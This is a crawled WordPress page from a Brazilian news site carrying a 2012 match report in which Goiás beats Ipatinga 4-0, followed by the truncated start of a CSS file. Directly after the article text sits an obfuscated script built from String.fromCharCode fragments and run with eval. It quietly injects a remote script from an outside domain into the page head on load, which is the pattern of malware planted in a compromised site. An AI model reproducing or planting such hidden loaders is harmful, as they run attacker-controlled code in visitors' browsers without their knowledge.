

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/
body_size: 8366
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Goiás faz mais uma vítima no Serra Verdão goleia o Ipatinga por 4 a 0  | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Goiás faz mais uma vítima no Serra Verdão goleia o Ipatinga por 4 a 0" href="https://alianca.redefonte.com/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/3349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=3349' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F31%2Fgoias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F31%2Fgoias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-3349 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Goiás faz mais uma vítima no Serra Verdão goleia o Ipatinga por 4 a 0</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-3349 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Goiás faz mais uma vítima no Serra Verdão goleia o Ipatinga por 4 a 0                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2012-10-31" >31 de outubro de 2012</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p style="text-align: justify;">Único time invicto jogando em casa na série B, o Goiás fez mais uma vítima no Serra Dourada, venceu o Ipatinga por 4 a 0, com gols Walter, Renan Oliveira duas vezes e Júnior Viçosa. Com o resultado o alviverde alcançou 70 pontos, e reassumiu a ponta da competição, mas aguarda ainda o complemento da rodada no final de semana. O próximo compromisso esmeraldino será na próxima terça, 6, contra o Boa Esporte, em Varginha.</p>
<p style="text-align: justify;"><strong>O jogo</strong></p>
<p style="text-align: justify;">O Goiás seguiu a escrita de marcar no início da partida, e logo aos dois minutos Walter lançou Renan Oliveira, o meia se livrou de três defensores e devolveu para o camisa 18, que bateu cruzado, sem chances para Helton Leite, 1 a 0. O Ipatinga chegou a ter mais posse de bola do que o Verdão, contudo não conseguiu ameaçar verdadeiramente o gol de Harlei.</p>
<p style="text-align: justify;">Apostando principalmente no contra ataque, a equipe alviverde teve chance de ampliar ainda no primeiro tempo. Em uma das melhores oportunidades Walter recebeu na esquerda e, mesmo tendo condições de finalizar, quis devolver o passe de gol para Renan Oliveira, a zaga mineira cortou no meio do caminho. Egídio ainda teve a última chance esmeraldina na etapa inicial, após receber de Renan ele bateu cruzado, mas não conseguiu vencer Helton.</p>
<p style="text-align: justify;">Assim como no primeiro tempo, os primeiros minutos do Goiás na segunda metade da partida foram fulminantes. Aos seis Walter lançou Ricardo Goulart na direita, ele driblou um adversário e passou para Renan que, sozinho, bateu na saída do goleiro do Ipatinga, ampliando o marcador.</p>
<p style="text-align: justify;">Ainda no início do segundo tempo, novamente Walter fez bom passe, dessa vez em profundidade para Peter, o lateral levantou a cabeça e encontrou Renan Oliveira quase na marca do pênalti, o camisa 7 do Verdão não desperdiçou, marcou seu segundo gol na partida, o terceiro do time esmeraldino.</p>
<p style="text-align: justify;">A partir daí o Goiás dominou totalmente a partida, passou a controlar a posse de bola e não permitiu que o adversário chegasse com veemência ao gol de Harlei. E ainda deu tempo para o quarto. Após boa troca de passes do sistema defensivo alviverde, Egídio tocou para David, o meia fez lindo passe de primeira para Júnior Viçosa, que teve tempo de escolher o canto e deslocar Helton Leite, dando números finais a partida, Goiás 4 a 0 sobre o Ipatinga.</p>
<p style="text-align: justify;">Fonte:<em> Goiás E.C</em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/10/31/goias-faz-mais-uma-vitima-no-serra-verdao-goleia-o-ipatinga-por-4-a-0/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='3349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alianca.redefonte.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/plugins.js?ver=1.0' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/superfish.js?ver=1.4.77' id='superfish-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.2.1' id='isotope-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22' id='axi.src-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/wp-embed.min.js?ver=5.8.5' id='wp-embed-js'></script>
    <!-- end wp_footer -->
    
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js"></script>
    
</div><!--! end of #inner-body -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71
body_size: 23740
content:
/*
